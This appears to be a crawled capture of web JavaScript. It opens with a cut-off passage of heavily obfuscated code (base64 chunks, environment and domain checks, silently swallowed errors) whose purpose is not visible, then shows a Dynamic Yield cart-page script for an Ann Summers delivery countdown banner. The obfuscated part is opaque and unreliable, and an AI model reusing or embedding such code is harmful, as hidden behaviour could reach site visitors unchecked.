0ooMHgyMDAsJ0VwaUAnKStKKDB4NT'+'I4LCcjcmVpJykrSigweDFhNSwnZXV0Jic'+_0x2295657s(0x2df)+'LCdETk8lJykrSigweGQ5LCc1WEppJykrS'+'igweDNhZCwnMjZuQCcpK0ooMHgzMjEsJ1'+'FpRiYnKStKKDB4NTlmLCcoIzBpJykrSig'+'weDI2OSwnRE5PJScpK0ooMHgzM2UsJyVO'+_0x2295657s(0x253)+'DJiNywnXiVwbycpK0ooMHgzM2EsJzVYSm'+_0x2295657s(0x297)+'0ZCwnKCMwaScpK0ooMHgzZjcsJ2QwcXAn'+'KStKKDB4MjJjLCdEcU1EJykrSigweDQzN'+_0x2295657s(0x17f)+_0x2295657s(0x1e8)+'nQGs1KicpK0ooMHgzYzIsJyZAa2EnKStK'+'KDB4Y2IsJ0VwaUAnKStKKDB4NGI2LCdYY'+'01XJykrSigweDM4YywnZDBxcCcpK0ooMH'+'gxYzIsJ1Fp')+('RiYnKStKKDB4NGM5LCdYY01XJykrSigwe'+_0x2295657s(0x1b2)+'YnKStKKDB4NDJhLCdsNlhRJykrSigweDR'+_0x2295657s(0x1db)+'KStKKDB4MjYxLCdkMHFwJykpKyhKKDB4M'+'mZkLCdVY0w0JykrSigweDM4YSwnI3JlaS'+_0x2295657s(0x194)+'mLCclTlgmJykrSigweDJiZiwnRHZqUycp'+'K0ooMHhjOSwnWGNNVycpK0ooMHhhYSwnX'+'md2YycpK0ooMHgyNzMsJ2NxeF4nKStKKD'+'B4NTJjLCc3T2wmJykrSigweDQ1Yiwnd3c'+'hTScpK0ooMHgyOWEsJzVYSmknKStKKDB4'+'MWVhLCc4OVNAJykrSigweDFlOSwnaCN3c'+'CcpK0ooMHgxYjQsJ0d2bE8nKStKKDB4MT'+'Y4LCdEdmpTJykrSigweDEwYiwnVlVicCc'+'pK0ooMHg0MjYsJ2V1dCYnKStKKDB4NDYx'+_0x2295657s(0x21a)+'0ooMHgzNGIsJzAlZVEnKStKKDB4MTMwLC'+'cwJWVRJykrSigweDQ5NiwnJU5YJicpK0o'+_0x2295657s(0x1cd)+_0x2295657s(0x1fc)+_0x2295657s(0x1ea)+'dwJykrSigweDI1YiwnMCVlUScpK0ooMHg'+_0x2295657s(0x328)+'JykrSigweDI2MCwnXmd2YycpK0ooMHgxZ'+'mYsJ0R2alMnKStKKDB4NTEwLCdVY0w0Jy'+'krSigweDQ3YiwnMjZuQCcpK0ooMHgzMTc'+_0x2295657s(0x31f)+'SigweDFjYiwnJkBrYScpK0ooMHgzY2YsJ'+'zIyUWgnKStKKDB4ZTIsJ0R2alMnKStKKD'+'B4MzcyLCc4')+(_0x2295657s(0x2b8)+_0x2295657s(0x2c3)+'5AJykrSigweDE4ZCwnbDZYUScpK0ooMHg'+'zMjgsJ2NxeF4nKStKKDB4NTU1LCcoIzBp'+'JykrSigweGQ2LCdldXQmJykrSigweDQ3O'+'SwncDE0IScpK0ooMHgyNzYsJ0VwaUAnKS'+'tKKDB4NDFmLCclb1RyJykrSigweDNmYyw'+'nMyozWScpK0ooMHg1MmEsJ25wRHonKStK'+'KDB4Mzc0LCdXRSRDJykrSigweDVjNCwnb'+_0x2295657s(0x1ba)+'B4M2U1LCclb1RyJykrSigweGY1LCcoIzB'+'pJykrSigweDRjNSwnOWY4RScpK0ooMHgz'+'MjcsJ2gjd3AnKStKKDB4MzFjLCdsNlhRJ'+'ykrSigweDViMywnS0lHcScpK0ooMHg1MD'+'MsJzg5U0AnKStKKDB4MWQxLCdFcGlAJyk'+_0x2295657s(0x1ce)+'J2NxeF4nKStKKDB4MTE4LCdwMTQhJykrS'+'igweDI1MCwnI3JlaScpK0ooMHhkMSwnS0'+'lHcScpK0ooMHgxNGEsJzVYSmknKStKKDB'+'4MWNmLCdVY0w0JykrSigweDE5ZSwnbnBE'+'eicpK0ooMHgyMjcsJ1FpRiYnKStKKDB4M'+'jJiLCdETk8lJykrSigweDU0OCwnJU5YJi'+'cpK0ooMHg5NSwnY3F4XicpK0ooMHgyYmE'+'sJ0RpbzAnKStKKDB4NDUxLCcmQGthJykr'+'SigweDNiMSwnbTJJWCcpK0ooMHgyYTEsJ'+'2V1dCYnKStKKDB4ZWYsJyVOWCYnKStKKD'+'B4NGNjLCdeZ3ZjJykrSigweDUxOCwnODl'+'TQCcpK0ooMHhkMiwnRGlvMCcpK0ooMHgz'+_0x2295657s(0x178)+'ykrSigweDE0ZSwnS0lHcScpK0ooMHhiMy'+'wnI3JlaScp')+('K0ooMHg0ZGYsJ256al4nKStKKDB4NGJmL'+_0x2295657s(0x208)+_0x2295657s(0x245)+'eJXBvJykrSigweDJmOSwnYUEkWicpK0oo'+'MHgxMTcsJyFeQVMnKStKKDB4MmM2LCdEd'+'mpTJykrSigweDMyNSwnRSUoSScpK0ooMH'+_0x2295657s(0x1f5)+'qJykrSigweDRhYSwnWGNNVycpK0ooMHg0'+'MjIsJ2gjd3AnKStKKDB4Mzg1LCdFcGlAJ'+'ykrSigweDI2YSwnI3JlaScpK0ooMHgyZm'+'EsJzlmOEUnKStKKDB4NDQxLCdYY01XJyk'+'rSigweDViYywnc3FvJScpK0ooMHg0YWQs'+'JzVYSmknKStKKDB4MzlmLCdYY01XJykrS'+'igweDQxNCwnRXBpQCcpK0ooMHgxZWYsJ3'+'diblUnKStKKDB4YTIsJzVYSmknKStKKDB'+'4M2JlLCdEdmpTJykrSigweGFmLCcwJWVR'+_0x2295657s(0x15f)+'jYsJ0d2bE8nKStKKDB4NDY0LCdzcW8lJy'+_0x2295657s(0x19d)+'sJ0d2bE8nKStKKDB4MTQ3LCdYY01XJykr'+'SigweDFjNCwnOWJ0YicpK0ooMHgyNGEsJ'+'3NxbyUnKStKKDB4MWM3LCdEaW8wJykrSi'+'gweDNjOSwnYUEkWicpK0ooMHhmZCwnVWN'+'MNCcpK0ooMHgyM2EsJ2gjd3AnKStKKDB4'+'NTkxLCdWVWJwJykrSigweDU0YSwnOWY4R'+'ScpK0ooMHg1ODgsJ1JlXnonKStKKDB4Mm'+'MwLCdhQSRaJykrSigweDQzOCwnN09sJic'+_0x2295657s(0x266)+_0x2295657s(0x30e)+'0ooMHg1Y2MsJzlidGInKStKKDB4YzcsJ2'+_0x2295657s(0x217))+(_0x2295657s(0x228)+'DUnKStKKDB4MTY1LCdSZV56JykrSigweD'+'M5NSwnY3F4XicpK0ooMHhiYywnRGlvMCc'+'pK0ooMHgyNjcsJyVOWCYnKStKKDB4MjAx'+_0x2295657s(0x1ec)+_0x2295657s(0x2f4)+'dHdmxPJykrSigweDRiMywnWGNNVycpK0o'+'oMHg0YTEsJ1hjTVcnKStKKDB4MjJkLCdH'+'dmxPJykrSigweDM0YSwnRE5PJScpK0ooM'+'HgyN2UsJzZ0NjMnKStKKDB4NWQwLCdEaW'+'8wJykrSigweDEyMSwnbnBEeicpK0ooMHg'+'xOGEsJ3AxNCEnKStKKDB4MmM4LCdEcU1E'+'JykrSigweDJhZiwnKCMwaScpK0ooMHhmY'+'SwnaCN3cCcpK0ooMHgxNzYsJ15ndmMnKS'+'tKKDB4NTcxLCcwJWVRJykrSigweDQ3Myw'+'nV0UkQycpK0ooMHgzN2UsJ0E4UDUnKStK'+'KDB4NDI1LCdldXQmJykrSigweDIyNSwnI'+_0x2295657s(0x15c)+'B4M2Q1LCdhQSRaJykrSigweDRiNywnQGs'+'1KicpK0ooMHgyY2QsJ14lcG8nKStKKDB4'+'MWFhLCdEdmpTJykrSigweDIzMywndWlaR'+'icpK0ooMHg0NjUsJ3VpWkYnKStKKDB4NT'+'kzLCdAazUqJykrSigweDNjYSwnIV5BUyc'+_0x2295657s(0x310)+'eDFlOCwnJkBrYScpK0ooMHgzNmEsJyVOW'+'CYnKSsnbmcnLGNbSigweDNjZCwnYUEkWi'+_0x2295657s(0x225)+'6LEEsQixDLEQpe3JldHVybiBxKHMsdCx1'+'LHcseCx6LEEsQixDLEQpO30sY1tKKDB4M'+'2UyLCdldXQmJyldPWZ1bmN0aW9uKHEscy'+_0x2295657s(0x28d))+('IHF8fHM7fSxjW0ooMHg1MGUsJ0E4UDUnK'+_0x2295657s(0x1b8)+'l7cmV0dXJuIHEocyx0LHUsdyx4LHopO30'+'sY1tKKDB4MWYzLCdBOFA1JyldPWZ1bmN0'+'aW9uKHEscyx0LHUsdyl7cmV0dXJuIHEoc'+'yx0LHUsdyk7fSxjW0ooMHg1NjcsJ14lcG'+'8nKV09SigweDUzMCwnI3JlaScpK0ooMHg'+'yZDQsJyNyZWknKStKKDB4NTYyLCclb1Ry'+'JykrJ10nLGNbSigweDNlNCwndWlaRicpX'+'T1KKDB4NDkwLCdAazUqJykrSigweGNhLC'+'dEdmpTJykrSigweDFkNCwnMCVlUScpK0o'+'oMHg1Y2YsJzIyUWgnKSxjW0ooMHgxZDYs'+'J0tJR3EnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcShzKTt9LGNbSigweDUzMiwnUm'+_0x2295657s(0x1cb)+_0x2295657s(0x2f5)+'TDQnKStKKDB4NGUxLCdLSUdxJykrJ10nL'+'GNbSigweDFlNiwnJkBrYScpXT1KKDB4Mz'+'ZlLCchXkFTJykrSigweDU0NCwnbTJJWCc'+'pK0ooMHg0MmYsJ1VjTDQnKStKKDB4NWM4'+'LCc3T2wmJykrSigweDE1NywnXmd2YycpL'+'GNbSigweDRmNSwnXiVwbycpXT1mdW5jdG'+_0x2295657s(0x1f2)+'pe3JldHVybiBxKHMsdCx1LHcseCx6LEEs'+'QixDLEQpO307dmFyIGQ9YyxmPWZ1bmN0a'+'W9uKCl7dmFyIHE9ISFbXTtyZXR1cm4gZn'+'VuY3Rpb24ocyx0KXt2YXIgdT1xP2Z1bmN'+_0x2295657s(0x311)+'aWYodCl7dmFyIHc9dFtLKDB4NDQ5LCc5Y'+'nRiJyldKHMsYXJndW1lbnRzKTtyZXR1cm'+_0x2295657s(0x19f))+(_0x2295657s(0x227)+_0x2295657s(0x203)+_0x2295657s(0x305)+'4MjkzLCdhQSRaJyldPWRbTCgweDJkMCwn'+'bnBEeicpXSx0W0woMHg0MGEsJ2w2WFEnK'+_0x2295657s(0x27f)+'JldHVybiBkW00oMHgyMzUsJ0RpbzAnKV0'+'oeixBKTt9LHRbTCgweDM1YywnaCN3cCcp'+_0x2295657s(0x16f)+'DB4ZDAsJ2gjd3AnKV09ZnVuY3Rpb24oei'+_0x2295657s(0x2e5)+_0x2295657s(0x22f)+_0x2295657s(0x2c1)+'zIyUWgnKV0sdFtMKDB4MjBiLCdeJXBvJy'+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE89TDt'+_0x2295657s(0x2fd)+_0x2295657s(0x29d)+'V09ZFtMKDB4NDNkLCcwJWVRJyldLHRbTC'+'gweDI4YSwndWlaRicpXT1mdW5jdGlvbih'+'6LEEpe3ZhciBQPUw7cmV0dXJuIGRbUCgw'+'eDRlOSwnQ1FWJicpXSh6LEEpO30sdFtMK'+'DB4M2IwLCc4OVNAJyldPWZ1bmN0aW9uKH'+'gpe3ZhciBRPUw7cmV0dXJuIGRbUSgweDN'+_0x2295657s(0x306)+_0x2295657s(0x193)+_0x2295657s(0x1f6)+'JRaCcpKydoJ10scykmJmZ1bmN0aW9uKHg'+'seil7dmFyIFI9TCxBPWRbUigweDQ5YSwn'+'RXBpQCcpXShmLHRoaXMsZnVuY3Rpb24oK'+_0x2295657s(0x317)+'cjcmVpJyld')+('PXVbUygweDI0NCwnI3JlaScpXTt2YXIgR'+'D1DLEU9dVtTKDB4NTVkLCc5ZjhFJyldKH'+'R5cGVvZiB3aW5kb3csdVtTKDB4M2VhLCc'+_0x2295657s(0x1c1)+'LCdldXQmJyldKHR5cGVvZiBwcm9jZXNzL'+'HVbUygweDU3ZiwnRGlvMCcpXSkmJnVbUy'+'gweDE2MiwnJW9UcicpXSh0eXBlb2YgcmV'+'xdWlyZSx1W1MoMHgxZjQsJygjMGknKV0p'+'JiZ1W1MoMHg1YTEsJzVYSmknKV0odHlwZ'+_0x2295657s(0x240)+'knKV0pP2dsb2JhbDp0aGlzLEY9ZnVuY3R'+_0x2295657s(0x299)+'MHgzYTcsJyVOWCYnKSkrJ3AnXShEW1QoM'+'HhhYiwnNnQ2MycpXSk7cmV0dXJuIUdbVC'+'gweDQ1NSwnZDBxcCcpXShBKTt9O3JldHV'+_0x2295657s(0x201)+'fSk7ZFtSKDB4YTAsJ20ySVgnKV0oQSk7Z'+_0x2295657s(0x1a0)+_0x2295657s(0x165)+'nKSsnaCddKTtCKyspaWYoZFtSKDB4NGQ2'+'LCdBOFA1JyldKHhbUigweDRlMCwnd3chT'+'ScpK1IoMHgzMDIsJzI2bkAnKV0oeltCXV'+'sweDBdKSx6W0JdWzB4MV0pKXJldHVybjt'+'yZXR1cm4gMHgxO30odyxhcmd1bWVudHMp'+'KXJldHVybiBxW3ddO31mdW5jdGlvbiBpK'+'HEpe3ZhciBVPUoscz1uZXcgUmVnRXhwKG'+'RbVSgweDQxMywnUmVeeicpXSwnZycpLHQ'+'9ZFtVKDB4NGFiLCdETk8lJyldW1UoMHg5'+'YSwnQ1FWJicpKydjZSddKHMsJycpLHM9Z'+'FtVKDB4M2ZlLCdHdmxPJyldKGJ0b2EscS'+'lbVSgweDVj')+('NywnIV5BUycpXSgnPScsMHg0KVtVKDB4M'+_0x2295657s(0x2d3)+'wnVlVicCcpXSgnJylbVSgweDJkYSwnQTh'+'QNScpKydzZSddKClbVSgweDVjMiwnbnpq'+_0x2295657s(0x1d5)+'GInKSsnY2UnXSgvW2EtekEtWl0vZyxmdW'+_0x2295657s(0x323)+'TdHJpbmdbVigweDU5MiwnMjJRaCcpK1Yo'+'MHg1YTQsJ0RpbzAnKSsnZGUnXShkW1YoM'+_0x2295657s(0x2cc)+'duempeJyldKHUsJ1onKT8weDVhOjB4N2E'+_0x2295657s(0x23c)+_0x2295657s(0x191)+'HFNRCcpXSgweDApLDB4ZCkpP3U6ZFtWKD'+'B4MWYwLCdRaUYmJyldKHUsMHgxYSkpO30'+_0x2295657s(0x277)+_0x2295657s(0x249)+'DB4NTcyLCc3T2wmJyldKGRbVSgweDI0ZS'+'wnY3F4XicpXShkW1UoMHgxMTksJ14lcG8'+'nKV0oZFtVKDB4MjBlLCdldXQmJyldKGRb'+_0x2295657s(0x168)+'GRkLCcyNm5AJyldKSxkW1UoMHg0NDAsJz'+'VYSmknKV1bVSgweDFlMywnbTJJWCcpKyd'+'jZSddKHMsJycpKSwnLycpLHEpLGRbVSgw'+_0x2295657s(0x2c6)+'CxtLHA9bmV3IFJlZ0V4cChkW0ooMHg1Mz'+_0x2295657s(0x312)+'hLCdldXQmJyldLGs9cCxsPWZ1bmN0aW9u'+'KCl7dmFyIFc9SixxPXt9O3FbVygweDQ4M'+'iwnIV5BUycpXT1mdW5jdGlvbih3LHgsei'+'xBLEIsQyxE')+(_0x2295657s(0x179)+'GRbWCgweDEwYywnKCMwaScpXSh3LHgsei'+'xBLEIsQyxELEUsRixHLEgpO30scVtXKDB'+'4NTZmLCdjcXheJyldPWZ1bmN0aW9uKHcs'+'eil7dmFyIFk9VztyZXR1cm4gZFtZKDB4M'+_0x2295657s(0x2f1)+'g0NTksJ0UlKEknKV09ZnVuY3Rpb24odyx'+'4LHosQSxCLEMsRCl7dmFyIFo9VztyZXR1'+'cm4gZFtaKDB4NTQ5LCc3T2wmJyldKHcse'+'Cx6LEEsQixDLEQpO30scVtXKDB4MWRmLC'+'c2dDYzJyldPWZ1bmN0aW9uKHcseCx6LEE'+'sQil7dmFyIGEwPVc7cmV0dXJuIGRbYTAo'+'MHgxMmYsJ3VpWkYnKV0odyx4LHosQSxCK'+'Tt9O3ZhciBzPXEsdD1kW1coMHgxMjUsJz'+'lmOEUnKV0od2luZG93LHt9KSx1PW5ldyB'+'SZWdFeHAoZFtXKDB4M2QwLCczKjNZJyld'+'LCdnJyksdT10W2RbVygweDFhYywnbDZYU'+'ScpXVtXKDB4MTZhLCdsNlhRJykrJ2NlJ1'+'0odSwnJyldO3UmJihuZXcgdSgweDAsMHg'+'wKVtXKDB4MzIzLCdsNlhRJyldPWRbVygw'+_0x2295657s(0x295)+_0x2295657s(0x2eb)+_0x2295657s(0x223)+'BUCcpXSh3aW5kb3cse30pLDB4OCxbMHg3'+'LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSwwe'+_0x2295657s(0x229)+'0sWzB4MiwweDYzXSxbMHgxLDB4NmZdLFs'+'weDAsMHg2NF0pO2lmKHcpcmV0dXJuIHc9'+'c1thMSgweDRkMCwnJW9UcicpXShoLHcsM'+'Hg4LFsweDcsMHg2ZV0sWzB4NCwweDc0XS'+'xbMHgyLDB4')+(_0x2295657s(0x1c8)+'SgweDI0ZCwnd2JuVScpXShoLHcsMHg0LF'+'sweDMsMHg2Nl0sWzB4MiwweDY1XSk7fSg'+'pKSk7fSwhKG09ZFtKKDB4MTYwLCd3Ym5V'+'JyldKG0sd2luZG93KSl8fChtPWRbSigwe'+'DUyOSwnQThQNScpXShoLG0sMHgxMCxbMH'+_0x2295657s(0x1e3)+_0x2295657s(0x181)+_0x2295657s(0x24f)+_0x2295657s(0x17b)+'doI3dwJyldKG0saltKKDB4NDI3LCdeJXB'+'vJykrJ2NlJ10oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x2275010.slice(_0x2275010.indexOf("{") + 1, _0x2275010.lastIndexOf("}"))})())),d[a0(0xbd9,'4&U3')])));}catch(w){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 56274
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%